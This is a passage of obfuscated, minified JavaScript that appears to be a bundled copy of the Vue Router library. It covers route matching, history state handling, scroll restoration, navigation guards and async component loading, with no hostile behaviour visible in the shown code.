_0x27c9b4=_0x2e8ac8,_0x12fbd7=_0x27c9b4[_0x267497(0x257)],_0x1a089f=_0x27c9b4['path'],_0x896fc6=_0x53b0e1['query'],_0x1863e9=_0x53b0e1[_0x267497(0x208)],_0x8b052c=_0x53b0e1['params'];if(_0x896fc6=_0x27c9b4['hasOwnProperty'](_0x267497(0x1b5))?_0x27c9b4[_0x267497(0x1b5)]:_0x896fc6,_0x1863e9=_0x27c9b4['hasOwnProperty'](_0x267497(0x208))?_0x27c9b4['hash']:_0x1863e9,_0x8b052c=_0x27c9b4['hasOwnProperty'](_0x267497(0x1c5))?_0x27c9b4['params']:_0x8b052c,_0x12fbd7)return _0x51ae68[_0x12fbd7],_0x3fb4bb({'_normalized':!0x0,'name':_0x12fbd7,'query':_0x896fc6,'hash':_0x1863e9,'params':_0x8b052c},void 0x0,_0x53b0e1);if(_0x1a089f){var _0x114036=_0x54861b(_0x1a089f,_0x536770),_0x189e8b=_0x4b389f(_0x114036,_0x8b052c,'redirect\x20route\x20with\x20path\x20\x22'+_0x114036+'\x22');return _0x3fb4bb({'_normalized':!0x0,'path':_0x189e8b,'query':_0x896fc6,'hash':_0x1863e9},void 0x0,_0x53b0e1);}return _0x4945bf(null,_0x53b0e1);}function _0x3bde46(_0x7a0d0e,_0x53458d,_0x57034a){var _0x5c1499=_0x2551b1,_0x2e5ed1=_0x4b389f(_0x57034a,_0x53458d['params'],'aliased\x20route\x20with\x20path\x20\x22'+_0x57034a+'\x22'),_0x5e9376=_0x3fb4bb({'_normalized':!0x0,'path':_0x2e5ed1});if(_0x5e9376){var _0xa33ad9=_0x5e9376[_0x5c1499(0x272)],_0x265ef6=_0xa33ad9[_0xa33ad9[_0x5c1499(0x248)]-0x1];return _0x53458d['params']=_0x5e9376['params'],_0x4945bf(_0x265ef6,_0x53458d);}return _0x4945bf(null,_0x53458d);}function _0x4945bf(_0x41d3d4,_0x2f57de,_0xc715af){var _0x3ae350=_0x2551b1;return _0x41d3d4&&_0x41d3d4[_0x3ae350(0x1cc)]?_0x113956(_0x41d3d4,_0xc715af||_0x2f57de):_0x41d3d4&&_0x41d3d4['matchAs']?_0x3bde46(_0x41d3d4,_0x2f57de,_0x41d3d4[_0x3ae350(0x1c9)]):_0x140049(_0x41d3d4,_0x2f57de,_0xc715af,_0x59506a);}return{'match':_0x3fb4bb,'addRoute':_0x5f32db,'getRoutes':_0x207e97,'addRoutes':_0x323711};}function _0xfba4f1(_0x23269d,_0x2c81bb,_0x35bd7a){var _0x44d1e9=_0xbd83ac,_0x162acd=_0x2c81bb['match'](_0x23269d);if(!_0x162acd)return!0x1;if(!_0x35bd7a)return!0x0;for(var _0x317bdb=0x1,_0x520571=_0x162acd[_0x44d1e9(0x248)];_0x317bdb<_0x520571;++_0x317bdb){var _0xd82a83=_0x23269d[_0x44d1e9(0x251)][_0x317bdb-0x1];_0xd82a83&&(_0x35bd7a[_0xd82a83[_0x44d1e9(0x257)]||_0x44d1e9(0x240)]='string'===typeof _0x162acd[_0x317bdb]?_0x25d000(_0x162acd[_0x317bdb]):_0x162acd[_0x317bdb]);}return!0x0;}function _0x54861b(_0x385e72,_0x10eae1){var _0x5c76cc=_0xbd83ac;return _0x1cc3c2(_0x385e72,_0x10eae1[_0x5c76cc(0x1d7)]?_0x10eae1[_0x5c76cc(0x1d7)]['path']:'/',!0x0);}var _0x20948d=_0x121da8&&window[_0xbd83ac(0x270)]&&window[_0xbd83ac(0x270)]['now']?window[_0xbd83ac(0x270)]:Date;function _0x40bd3a(){var _0x363e10=_0xbd83ac;return _0x20948d[_0x363e10(0x212)]()['toFixed'](0x3);}var _0x3bc7cf=_0x40bd3a();function _0x75fe62(){return _0x3bc7cf;}function _0x33a920(_0x5f1f72){return _0x3bc7cf=_0x5f1f72;}var _0x2559a8=Object[_0xbd83ac(0x287)](null);function _0x12877b(){var _0x5192df=_0xbd83ac;_0x5192df(0x22f)in window['history']&&(window[_0x5192df(0x1a9)][_0x5192df(0x22f)]=_0x5192df(0x220));var _0x48237a=window['location']['protocol']+'//'+window['location'][_0x5192df(0x22b)],_0x2abe09=window[_0x5192df(0x1a6)]['href']['replace'](_0x48237a,''),_0x5f59c7=_0x2d87dc({},window[_0x5192df(0x1a9)][_0x5192df(0x1a1)]);return _0x5f59c7['key']=_0x75fe62(),window['history']['replaceState'](_0x5f59c7,'',_0x2abe09),window['addEventListener']('popstate',_0x1e7ed0),function(){var _0x44b727=_0x5192df;window[_0x44b727(0x21e)](_0x44b727(0x1f6),_0x1e7ed0);};}function _0x490ffe(_0x20675f,_0x265748,_0x2db161,_0x59e7a7){var _0x39d89c=_0xbd83ac;if(_0x20675f['app']){var _0x56c5fe=_0x20675f[_0x39d89c(0x26a)]['scrollBehavior'];_0x56c5fe&&_0x20675f['app'][_0x39d89c(0x288)](function(){var _0x47c749=_0x2fc82c(),_0x59af7f=_0x56c5fe['call'](_0x20675f,_0x265748,_0x2db161,_0x59e7a7?_0x47c749:null);_0x59af7f&&('function'===typeof _0x59af7f['then']?_0x59af7f['then'](function(_0x4393a2){_0x17547c(_0x4393a2,_0x47c749);})['catch'](function(_0xa9ae1b){0x0;}):_0x17547c(_0x59af7f,_0x47c749));});}}function _0xcece1c(){var _0x1ad02f=_0xbd83ac,_0x5cf5df=_0x75fe62();_0x5cf5df&&(_0x2559a8[_0x5cf5df]={'x':window[_0x1ad02f(0x18f)],'y':window[_0x1ad02f(0x203)]});}function _0x1e7ed0(_0x29aaf9){var _0x3e2c98=_0xbd83ac;_0xcece1c(),_0x29aaf9['state']&&_0x29aaf9['state']['key']&&_0x33a920(_0x29aaf9[_0x3e2c98(0x1a1)][_0x3e2c98(0x1e1)]);}function _0x2fc82c(){var _0x2c3b53=_0x75fe62();if(_0x2c3b53)return _0x2559a8[_0x2c3b53];}function _0x5c5f76(_0x286606,_0x36e8e1){var _0x240016=_0xbd83ac,_0x22c26f=document[_0x240016(0x27e)],_0x21e1fb=_0x22c26f['getBoundingClientRect'](),_0x26531a=_0x286606['getBoundingClientRect']();return{'x':_0x26531a['left']-_0x21e1fb['left']-_0x36e8e1['x'],'y':_0x26531a[_0x240016(0x1fd)]-_0x21e1fb[_0x240016(0x1fd)]-_0x36e8e1['y']};}function _0x38b881(_0x47d9a1){return _0x2377b8(_0x47d9a1['x'])||_0x2377b8(_0x47d9a1['y']);}function _0x12d0de(_0x28894b){return{'x':_0x2377b8(_0x28894b['x'])?_0x28894b['x']:window['pageXOffset'],'y':_0x2377b8(_0x28894b['y'])?_0x28894b['y']:window['pageYOffset']};}function _0x34fe28(_0x16c925){return{'x':_0x2377b8(_0x16c925['x'])?_0x16c925['x']:0x0,'y':_0x2377b8(_0x16c925['y'])?_0x16c925['y']:0x0};}function _0x2377b8(_0x2b7380){return'number'===typeof _0x2b7380;}var _0x11ad80=/^#\d/;function _0x17547c(_0x5e959b,_0x5eae8e){var _0x535b34=_0xbd83ac,_0x304d44=_0x535b34(0x162)===typeof _0x5e959b;if(_0x304d44&&_0x535b34(0x168)===typeof _0x5e959b['selector']){var _0x5459b9=_0x11ad80['test'](_0x5e959b[_0x535b34(0x24a)])?document['getElementById'](_0x5e959b[_0x535b34(0x24a)][_0x535b34(0x1f9)](0x1)):document[_0x535b34(0x210)](_0x5e959b[_0x535b34(0x24a)]);if(_0x5459b9){var _0x1eefba=_0x5e959b['offset']&&_0x535b34(0x162)===typeof _0x5e959b[_0x535b34(0x179)]?_0x5e959b['offset']:{};_0x1eefba=_0x34fe28(_0x1eefba),_0x5eae8e=_0x5c5f76(_0x5459b9,_0x1eefba);}else _0x38b881(_0x5e959b)&&(_0x5eae8e=_0x12d0de(_0x5e959b));}else _0x304d44&&_0x38b881(_0x5e959b)&&(_0x5eae8e=_0x12d0de(_0x5e959b));_0x5eae8e&&(_0x535b34(0x236)in document[_0x535b34(0x27e)][_0x535b34(0x1ba)]?window['scrollTo']({'left':_0x5eae8e['x'],'top':_0x5eae8e['y'],'behavior':_0x5e959b[_0x535b34(0x1ae)]}):window['scrollTo'](_0x5eae8e['x'],_0x5eae8e['y']));}var _0x2a8c5b=_0x121da8&&(function(){var _0x389f0d=_0xbd83ac,_0x22edfb=window[_0x389f0d(0x1ce)][_0x389f0d(0x25a)];return(-0x1===_0x22edfb[_0x389f0d(0x252)]('Android\x202.')&&-0x1===_0x22edfb[_0x389f0d(0x252)](_0x389f0d(0x16b))||-0x1===_0x22edfb['indexOf'](_0x389f0d(0x1ed))||-0x1!==_0x22edfb[_0x389f0d(0x252)]('Chrome')||-0x1!==_0x22edfb[_0x389f0d(0x252)]('Windows\x20Phone'))&&(window[_0x389f0d(0x1a9)]&&_0x389f0d(0x24e)===typeof window['history']['pushState']);}());function _0x234587(_0x22ed8c,_0x58ce88){var _0x14f301=_0xbd83ac;_0xcece1c();var _0x4cdfd0=window[_0x14f301(0x1a9)];try{if(_0x58ce88){var _0x29f175=_0x2d87dc({},_0x4cdfd0['state']);_0x29f175['key']=_0x75fe62(),_0x4cdfd0['replaceState'](_0x29f175,'',_0x22ed8c);}else _0x4cdfd0[_0x14f301(0x1f3)]({'key':_0x33a920(_0x40bd3a())},'',_0x22ed8c);}catch(_0x53ec9f){window[_0x14f301(0x1a6)][_0x58ce88?_0x14f301(0x23f):'assign'](_0x22ed8c);}}function _0x1b77e0(_0x9d378d){_0x234587(_0x9d378d,!0x0);}var _0x645133={'redirected':0x2,'aborted':0x4,'cancelled':0x8,'duplicated':0x10};function _0x827b72(_0x44dfe1,_0x4a519d){var _0x3e129a=_0xbd83ac;return _0x225e37(_0x44dfe1,_0x4a519d,_0x645133[_0x3e129a(0x278)],_0x3e129a(0x24d)+_0x44dfe1[_0x3e129a(0x28b)]+'\x22\x20to\x20\x22'+_0x3c9c5f(_0x4a519d)+_0x3e129a(0x279));}function _0x3a6b12(_0x23930c,_0x1d3dfc){var _0x3b392c=_0xbd83ac,_0x321912=_0x225e37(_0x23930c,_0x1d3dfc,_0x645133['duplicated'],_0x3b392c(0x258)+_0x23930c['fullPath']+'\x22.');return _0x321912[_0x3b392c(0x257)]='NavigationDuplicated',_0x321912;}function _0x3121ea(_0x2389e9,_0x1627ec){var _0x4352c9=_0xbd83ac;return _0x225e37(_0x2389e9,_0x1627ec,_0x645133['cancelled'],'Navigation\x20cancelled\x20from\x20\x22'+_0x2389e9[_0x4352c9(0x28b)]+'\x22\x20to\x20\x22'+_0x1627ec['fullPath']+'\x22\x20with\x20a\x20new\x20navigation.');}function _0x2a6f67(_0x3ea18f,_0x69afb8){var _0x97e92e=_0xbd83ac;return _0x225e37(_0x3ea18f,_0x69afb8,_0x645133[_0x97e92e(0x264)],_0x97e92e(0x1bc)+_0x3ea18f['fullPath']+_0x97e92e(0x266)+_0x69afb8['fullPath']+_0x97e92e(0x279));}function _0x225e37(_0x3e6350,_0x3c9401,_0x1b4f79,_0xd1afba){var _0x36a3da=_0xbd83ac,_0x2ac4b8=new Error(_0xd1afba);return _0x2ac4b8['_isRouter']=!0x0,_0x2ac4b8[_0x36a3da(0x1af)]=_0x3e6350,_0x2ac4b8['to']=_0x3c9401,_0x2ac4b8[_0x36a3da(0x271)]=_0x1b4f79,_0x2ac4b8;}var _0x1b7cd3=[_0xbd83ac(0x1c5),'query',_0xbd83ac(0x208)];function _0x3c9c5f(_0x18c8d2){var _0x4a56ed=_0xbd83ac;if('string'===typeof _0x18c8d2)return _0x18c8d2;if(_0x4a56ed(0x188)in _0x18c8d2)return _0x18c8d2['path'];var _0x3bc113={};return _0x1b7cd3['forEach'](function(_0x9beec9){_0x9beec9 in _0x18c8d2&&(_0x3bc113[_0x9beec9]=_0x18c8d2[_0x9beec9]);}),JSON['stringify'](_0x3bc113,null,0x2);}function _0x447fef(_0x1c552c){var _0xad1189=_0xbd83ac;return Object['prototype'][_0xad1189(0x186)]['call'](_0x1c552c)['indexOf']('Error')>-0x1;}function _0x3f08e9(_0x429b56,_0x33548b){var _0x50c83a=_0xbd83ac;return _0x447fef(_0x429b56)&&_0x429b56['_isRouter']&&(null==_0x33548b||_0x429b56[_0x50c83a(0x271)]===_0x33548b);}function _0x15dcdd(_0x28091b,_0x5ddbf0,_0x51c051){var _0x4e08a1=function(_0x3f4041){_0x3f4041>=_0x28091b['length']?_0x51c051():_0x28091b[_0x3f4041]?_0x5ddbf0(_0x28091b[_0x3f4041],function(){_0x4e08a1(_0x3f4041+0x1);}):_0x4e08a1(_0x3f4041+0x1);};_0x4e08a1(0x0);}function _0x5bb744(_0x53312d){return function(_0x4dba7b,_0x2df086,_0x2f338f){var _0x597b1a=!0x1,_0x4d5be5=0x0,_0x58bc25=null;_0x1daaab(_0x53312d,function(_0x45feaf,_0x1e9e90,_0x288bfd,_0x20bd39){var _0x52972a=a3_0x136f;if(_0x52972a(0x24e)===typeof _0x45feaf&&void 0x0===_0x45feaf[_0x52972a(0x167)]){_0x597b1a=!0x0,_0x4d5be5++;var _0x695eb3,_0x11073f=_0x1f2bf4(function(_0x3d45ab){var _0x2e0445=_0x52972a;_0x4cf496(_0x3d45ab)&&(_0x3d45ab=_0x3d45ab['default']),_0x45feaf['resolved']='function'===typeof _0x3d45ab?_0x3d45ab:_0x33a0fe[_0x2e0445(0x255)](_0x3d45ab),_0x288bfd[_0x2e0445(0x1c1)][_0x20bd39]=_0x3d45ab,_0x4d5be5--,_0x4d5be5<=0x0&&_0x2f338f();}),_0x57878c=_0x1f2bf4(function(_0x44e511){var _0x4aca5a='Failed\x20to\x20resolve\x20async\x20component\x20'+_0x20bd39+':\x20'+_0x44e511;_0x58bc25||(_0x58bc25=_0x447fef(_0x44e511)?_0x44e511:new Error(_0x4aca5a),_0x2f338f(_0x58bc25));});try{_0x695eb3=_0x45feaf(_0x11073f,_0x57878c);}catch(_0x2a6e34){_0x57878c(_0x2a6e34);}if(_0x695eb3){if(_0x52972a(0x24e)===typeof _0x695eb3['then'])_0x695eb3['then'](_0x11073f,_0x57878c);else{var _0x58ca63=_0x695eb3['component'];_0x58ca63&&'function'===typeof _0x58ca63['then']&&_0x58ca63[_0x52972a(0x244)](_0x11073f,_0x57878c);}}}}),_0x597b1a||_0x2f338f();};}function _0x1daaab(_0x59ee9a,_0x260132){var _0x24d8d4=_0xbd83ac;return _0x48770d(_0x59ee9a[_0x24d8d4(0x18b)](function(_0x1bfdb6){var _0x51dfb0=_0x24d8d4;return Object['keys'](_0x1bfdb6[_0x51dfb0(0x1c1)])[_0x51dfb0(0x18b)](function(_0x4e8e72){var _0x3b273f=_0x51dfb0;return _0x260132(_0x1bfdb6['components'][_0x4e8e72],_0x1bfdb6[_0x3b273f(0x23d)][_0x4e8e72],_0x1bfdb6,_0x4e8e72);});}));}function _0x48770d(_0x317a3b){var _0x14cede=_0xbd83ac;return Array['prototype'][_0x14cede(0x23b)]['apply']([],_0x317a3b);}var _0x150f66='function'===typeof Symbol&&_0xbd83ac(0x1c7)===typeof Symbol['toStringTag'];function _0x4cf496(_0xb1b6fa){var _0xe05cd5=_0xbd83ac;return _0xb1b6fa['__esModule']||_0x150f66&&_0xe05cd5(0x1f7)===_0xb1b6fa[Symbol['toStringTag']];}function _0x1f2bf4(_0x31005e){var _0x3a6d89=!0x1;return function(){var _0x4fb605=a3_0x136f,_0x5821f9=[],_0x12940a=arguments['length'];while(_0x12940a--)_0x5821f9[_0x12940a]=arguments[_0x12940a];if(!_0x3a6d89)return _0x3a6d89=!0x0,_0x31005e[_0x4fb605(0x1c4)](this,_0x5821f9);};}var _0x22efc6=function(_0x2074e6,_0xa88f03){var _0x353be8=_0xbd83ac;this[_0x353be8(0x1b7)]=_0x2074e6,this[_0x353be8(0x25e)]=_0x59e173(_0xa88f03),this['current']=_0x1b27c7,this[_0x353be8(0x19e)]=null,this[_0x353be8(0x28c)]=!0x1,this['readyCbs']=[],this[_0x353be8(0x1f4)]=[],this['errorCbs']=[],this['listeners']=[];};function _0x59e173(_0x78113d){var _0x47d967=_0xbd83ac;if(!_0x78113d){if(_0x121da8){var _0x26b262=document[_0x47d967(0x210)]('base');_0x78113d=_0x26b262&&_0x26b262[_0x47d967(0x263)]('href')||'/',_0x78113d=_0x78113d[_0x47d967(0x23f)](/^https?:\/\/[^\/]+/,'');}else _0x78113d='/';}return'/'!==_0x78113d[_0x47d967(0x1c2)](0x0)&&(_0x78113d='/'+_0x78113d),_0x78113d[_0x47d967(0x23f)](/\/$/,'');}function _0x19c39f(_0xf94ac4,_0x4f602e){var _0x296f40=_0xbd83ac,_0x29837a,_0x35aadd=Math[_0x296f40(0x1f0)](_0xf94ac4[_0x296f40(0x248)],_0x4f602e['length']);for(_0x29837a=0x0;_0x29837a<_0x35aadd;_0x29837a++)if(_0xf94ac4[_0x29837a]!==_0x4f602e[_0x29837a])break;return{'updated':_0x4f602e[_0x296f40(0x1f9)](0x0,_0x29837a),'activated':_0x4f602e[_0x296f40(0x1f9)](_0x29837a),'deactivated':_0xf94ac4['slice'](_0x29837a)};}function _0x18a8a2(_0x5f4377,_0x289dc7,_0x15dd52,_0x33f171){var _0x189823=_0x1daaab(_0x5f4377,function(_0x18d368,_0x1ccb4f,_0x1805d7,_0x23ae9c){var _0x1697df=a3_0x136f,_0x4669e2=_0x299a8e(_0x18d368,_0x289dc7);if(_0x4669e2)return Array['isArray'](_0x4669e2)?_0x4669e2[_0x1697df(0x18b)](function(_0x124b21){return _0x15dd52(_0x124b21,_0x1ccb4f,_0x1805d7,_0x23ae9c);}):_0x15dd52(_0x4669e2,_0x1ccb4f,_0x1805d7,_0x23ae9c);});return _0x48770d(_0x33f171?_0x189823['reverse']():_0x189823);}function _0x299a8e(_0x5344a1,_0xd35bdd){var _0x4977ed=_0xbd83ac;return _0x4977ed(0x24e)!==typeof _0x5344a1&&(_0x5344a1=_0x33a0fe['extend'](_0x5344a1)),_0x5344a1['options'][_0xd35bdd];}function _0x35c355(_0x24f845){return _0x18a8a2(_0x24f845,'beforeRouteLeave',_0x2b1d16,!0x0);}function _0x17b7c3(_0x34f20f){return _0x18a8a2(_0x34f20f,'beforeRouteUpdate',_0x2b1d16);}function _0x2b1d16(_0x17d81f,_0x552186){if(_0x552186)return function(){var _0x2d568c=a3_0x136f;return _0x17d81f[_0x2d568c(0x1c4)](_0x552186,arguments);};}function _0x333f2f(_0x11ffe3){var _0x41e606=_0xbd83ac;return _0x18a8a2(_0x11ffe3,_0x41e606(0x182),function(_0x52c9b1,_0x1ef0ce,_0x3206e3,_0x5626c9){return _0x5c98bb(_0x52c9b1,_0x3206e3,_0x5626c9);});}function _0x5c98bb(_0x31459a,_0x51a4f5,_0x3207b4){return function(_0x86e4f0,_0x1a3c03,_0x6b799a){return _0x31459a(_0x86e4f0,_0x1a3c03,function(_0x2705af){var _0x1d5161=a3_0x136f;_0x1d5161(0x24e)===typeof _0x2705af&&(_0x51a4f5['enteredCbs'][_0x3207b4]||(_0x51a4f5['enteredCbs'][_0x3207b4]=[]),_0x51a4f5[_0x1d5161(0x245)][_0x3207b4][_0x1d5161(0x1fb)](_0x2705af)),_0x6b799a(_0x2705af);});};}_0x22efc6[_0xbd83ac(0x21f)]['listen']=function(_0x4c6d47){this['cb']=_0x4c6d47;},_0x22efc6[_0xbd83ac(0x21f)][_0xbd83ac(0x21a)]=function(_0x5c83e9,_0x5acfed){var _0x3c717f=_0xbd83ac;this[_0x3c717f(0x28c)]?_0x5c83e9():(this['readyCbs'][_0x3c717f(0x1fb)](_0x5c83e9),_0x5acfed&&this[_0x3c717f(0x1f4)][_0x3c717f(0x1fb)](_0x5acfed));},_0x22efc6['prototype']['onError']=function(_0xa731f9){var _0x5c4ab0=_0xbd83ac;this['errorCbs'][_0x5c4ab0(0x1fb)](_0xa731f9);},_0x22efc6[_0xbd83ac(0x21f)][_0xbd83ac(0x233)]=function(_0x25d88e,_0x5a6156,_0x5c6546){var _0x5a1136=_0xbd83ac,_0x5971bb,_0x43e7ee=this;try{_0x5971bb=this['router'][_0x5a1136(0x217)](_0x25d88e,this[_0x5a1136(0x1e6)]);}catch(_0x1b60c5){throw this['errorCbs']['forEach'](function(_0x5eaabb){_0x5eaabb(_0x1b60c5);}),_0x1b60c5;}var _0x43d364=this[_0x5a1136(0x1e6)];this['confirmTransition'](_0x5971bb,function(){var _0x285ff6=_0x5a1136;_0x43e7ee[_0x285ff6(0x286)](_0x5971bb),_0x5a6156&&_0x5a6156(_0x5971bb),_0x43e7ee['ensureURL'](),_0x43e7ee['router'][_0x285ff6(0x166)][_0x285ff6(0x17f)](function(_0x773900){_0x773900&&_0x773900(_0x5971bb,_0x43d364);}),_0x43e7ee['ready']||(_0x43e7ee['ready']=!0x0,_0x43e7ee[_0x285ff6(0x1ec)]['forEach'](function(_0x1dadd6){_0x1dadd6(_0x5971bb);}));},function(_0x5d3dfb){var _0xd370c6=_0x5a1136;_0x5c6546&&_0x5c6546(_0x5d3dfb),_0x5d3dfb&&!_0x43e7ee[_0xd370c6(0x28c)]&&(_0x3f08e9(_0x5d3dfb,_0x645133[_0xd370c6(0x278)])&&_0x43d364===_0x1b27c7||(_0x43e7ee[_0xd370c6(0x28c)]=!0x0,_0x43e7ee[_0xd370c6(0x1f4)]['forEach'](function(_0xa4960f){_0xa4960f(_0x5d3dfb);})));});},_0x22efc6['prototype'][_0xbd83ac(0x1eb)]=function(_0x329c60,_0x11946b,_0x4660d8){var _0x2697b4=_0xbd83ac,_0x4ea69d=this,_0x41deec=this['current'];this[_0x2697b4(0x19e)]=_0x329c60;var _0x3a2b45=function(_0x410366){!_0x3f08e9(_0x410366)&&_0x447fef(_0x410366)&&_0x4ea69d['errorCbs']['length']&&_0x4ea69d['errorCbs']['forEach'](function(_0x482f5d){_0x482f5d(_0x410366);}),_0x4660d8&&_0x4660d8(_0x410366);},_0x4f23ee=_0x329c60['matched'][_0x2697b4(0x248)]-0x1,_0x3a2f10=_0x41deec[_0x2697b4(0x272)]['length']-0x1;if(_0x3cf40f(_0x329c60,_0x41deec)&&_0x4f23ee===_0x3a2f10&&_0x329c60[_0x2697b4(0x272)][_0x4f23ee]===_0x41deec[_0x2697b4(0x272)][_0x3a2f10])return this['ensureURL'](),_0x329c60[_0x2697b4(0x208)]&&_0x490ffe(this['router'],_0x41deec,_0x329c60,!0x1),_0x3a2b45(_0x3a6b12(_0x41deec,_0x329c60));var _0x1a8c96=_0x19c39f(this[_0x2697b4(0x1e6)]['matched'],_0x329c60[_0x2697b4(0x272)]),_0x42c18b=_0x1a8c96[_0x2697b4(0x174)],_0x1a1cff=_0x1a8c96['deactivated'],_0x277266=_0x1a8c96['activated'],_0x45d3eb=[]['concat'](_0x35c355(_0x1a1cff),this[_0x2697b4(0x1b7)]['beforeHooks'],_0x17b7c3(_0x42c18b),_0x277266['map'](function(_0x4f5143){var _0x1b2106=_0x2697b4;return _0x4f5143[_0x1b2106(0x1da)];}),_0x5bb744(_0x277266)),_0x5d11ca=function(_0x41b02a,_0x2f3619){var _0x54c575=_0x2697b4;if(_0x4ea69d[_0x54c575(0x19e)]!==_0x329c60)return _0x3a2b45(_0x3121ea(_0x41deec,_0x329c60));try{_0x41b02a(_0x329c60,_0x41deec,function(_0xe75823){var _0x565072=_0x54c575;!0x1===_0xe75823?(_0x4ea69d[_0x565072(0x1be)](!0x0),_0x3a2b45(_0x2a6f67(_0x41deec,_0x329c60))):_0x447fef(_0xe75823)?(_0x4ea69d['ensureURL'](!0x0),_0x3a2b45(_0xe75823)):_0x565072(0x168)===typeof _0xe75823||_0x565072(0x162)===typeof _0xe75823&&(_0x565072(0x168)===typeof _0xe75823[_0x565072(0x188)]||_0x565072(0x168)===typeof _0xe75823[_0x565072(0x257)])?(_0x3a2b45(_0x827b72(_0x41deec,_0x329c60)),_0x565072(0x162)===typeof _0xe75823&&_0xe75823[_0x565072(0x23f)]?_0x4ea69d['replace'](_0xe75823):_0x4ea69d['push'](_0xe75823)):_0x2f3619(_0xe75823);});}catch(_0x596f2d){_0x3a2b45(_0x596f2d);}};_0x15dcdd(_0x45d3eb,_0x5d11ca,function(){var _0x4115e5=_0x2697b4,_0x1b852b=_0x333f2f(_0x277266),_0x2e9de6=_0x1b852b[_0x4115e5(0x23b)](_0x4ea69d[_0x4115e5(0x1b7)]['resolveHooks']);_0x15dcdd(_0x2e9de6,_0x5d11ca,function(){var _0x393b0c=_0x4115e5;if(_0x4ea69d[_0x393b0c(0x19e)]!==_0x329c60)return _0x3a2b45(_0x3121ea(_0x41deec,_0x329c60));_0x4ea69d[_0x393b0c(0x19e)]=null,_0x11946b(_0x329c60),_0x4ea69d[_0x393b0c(0x1b7)][_0x393b0c(0x24b)]&&_0x4ea69d['router']['app']['$nextTick'](function(){_0x2be174(_0x329c60);});});});},_0x22efc6['prototype'][_0xbd83ac(0x286)]=function(_0x4242e6){var _0x5c8190=_0xbd83ac;this[_0x5c8190(0x1e6)]=_0x4242e6,this['cb']&&this['cb'](_0x4242e6);},_0x22efc6['prototype']['setupListeners']=function(){},_0x22efc6[_0xbd83ac(0x21f)][_0xbd83ac(0x16f)]=function(){var _0x995774=_0xbd83ac;this[_0x995774(0x1a8)][_0x995774(0x17f)](function(_0x3da4ae){_0x3da4ae();}),this[_0x995774(0x1a8)]=[],this['current']=_0x1b27c7,this['pending']=null;};var _0x2fa9b9=function(_0x321a6a){var _0x31757d=_0xbd83ac;function _0x3e7142(_0x51daee,_0x5e8c23){var _0xdf2ec2=a3_0x136f;_0x321a6a[_0xdf2ec2(0x232)](this,_0x51daee,_0x5e8c23),this['_startLocation']=_0x3feb2e(this['base']);}return _0x321a6a&&(_0x3e7142[_0x31757d(0x192)]=_0x321a6a),_0x3e7142[_0x31757d(0x21f)]=Object['create'](_0x321a6a&&_0x321a6a[_0x31757d(0x21f)]),_0x3e7142['prototype']['constructor']=_0x3e7142,_0x3e7142[_0x31757d(0x21f)][_0x31757d(0x1dc)]=function(){var _0x14b97a=_0x31757d,_0x4501f8=this;if(!(this['listeners'][_0x14b97a(0x248)]>0x0)){var _0x320dd3=this['router'],_0x4e2952=_0x320dd3['options'][_0x14b97a(0x236)],_0x27047c=_0x2a8c5b&&_0x4e2952;_0x27047c&&this['listeners'][_0x14b97a(0x1fb)](_0x12877b());var _0x2e2184=function(){var _0x19eeb0=_0x14b97a,_0x20625b=_0x4501f8['current'],_0x2c34c1=_0x3feb2e(_0x4501f8[_0x19eeb0(0x25e)]);_0x4501f8[_0x19eeb0(0x1e6)]===_0x1b27c7&&_0x2c34c1===_0x4501f8['_startLocation']||_0x4501f8['transitionTo'](_0x2c34c1,function(_0x27254a){_0x27047c&&_0x490ffe(_0x320dd3,_0x27254a,_0x20625b,!0x0);});};window[_0x14b97a(0x24f)](_0x14b97a(0x1f6),_0x2e2184),this[_0x14b97a(0x1a8)]['push'](function(){var _0x21b41f=_0x14b97a;window[_0x21b41f(0x21e)]('popstate',_0x2e2184);});}},_0x3e7142['prototype']['go']=function(_0x4a5113){var _0x4f01b4=_0x31757d;window[_0x4f01b4(0x1a9)]['go'](_0x4a5113);},_0x3e7142['prototype'][_0x31757d(0x1fb)]=function(_0x44d533,_0x748c0e,_0x332afd){var _0x39c794=_0x31757d,_0x158433=this,_0x448eca=this,_0x4a15e1=_0x448eca[_0x39c794(0x1e6)];this[_0x39c794(0x233)](_0x44d533,function(_0x147128){var _0x5e5e8f=_0x39c794;_0x234587(_0x125396(_0x158433[_0x5e5e8f(0x25e)]+_0x147128[_0x5e5e8f(0x28b)])),_0x490ffe(_0x158433[_0x5e5e8f(0x1b7)],_0x147128,_0x4a15e1,!0x1),_0x748c0e&&_0x748c0e(_0x147128);},_0x332afd);},_0x3e7142['prototype'][_0x31757d(0x23f)]=function(_0x405c9c,_0x5eb2ce,_0x4cb940){var _0x44eadd=this,_0x26f031=this,_0x5690d9=_0x26f031['current'];this['transitionTo'](_0x405c9c,function(_0x3867e0){var _0x237465=a3_0x136f;_0x1b77e0(_0x125396(_0x44eadd['base']+_0x3867e0['fullPath'])),_0x490ffe(_0x44eadd[_0x237465(0x1b7)],_0x3867e0,_0x5690d9,!0x1),_0x5eb2ce&&_0x5eb2ce(_0x3867e0);},_0x4cb940);},_0x3e7142[_0x31757d(0x21f)]['ensureURL']=function(_0x220fb8){var _0x523745=_0x31757d;if(_0x3feb2e(this['base'])!==this[_0x523745(0x1e6)]['fullPath']){var _0x3cd79b=_0x125396(this['base']+this['current'][_0x523745(0x28b)]);_0x220fb8?_0x234587(_0x3cd79b):_0x1b77e0(_0x3cd79b);}},_0x3e7142['prototype'][_0x31757d(0x170)]=function(){var _0x3a4f99=_0x31757d;return _0x3feb2e(this[_0x3a4f99(0x25e)]);},_0x3e7142;}(_0x22efc6);function _0x3feb2e(_0x248772){var _0x15f0bd=_0xbd83ac,_0x5e23e2=window['location'][_0x15f0bd(0x25c)],_0xf6485a=_0x5e23e2[_0x15f0bd(0x21c)](),_0xa171b7=_0x248772[_0x15f0bd(0x21c)]();return!_0x248772||_0xf6485a!==_0xa171b7&&0x0!==_0xf6485a[_0x15f0bd(0x252)](_0x125396(_0xa171b7+'/'))||(_0x5e23e2=_0x5e23e2['slice'](_0x248772['length'])),(_0x5e23e2||'/')+window['location'][_0x15f0bd(0x190)]+window['location']['hash'];}var _0x51865f=function(_0x3b3340){var _0x135b00=_0xbd83ac;function _0x549e89(_0x91d955,_0x5aae20,_0x191871){var _0x291daf=a3_0x136f;_0x3b3340[_0x291daf(0x232)](this,_0x91d955,_0x5aae20),_0x191871&&_0x5e1df4(this[_0x291daf(0x25e)])||_0x97de21();}return 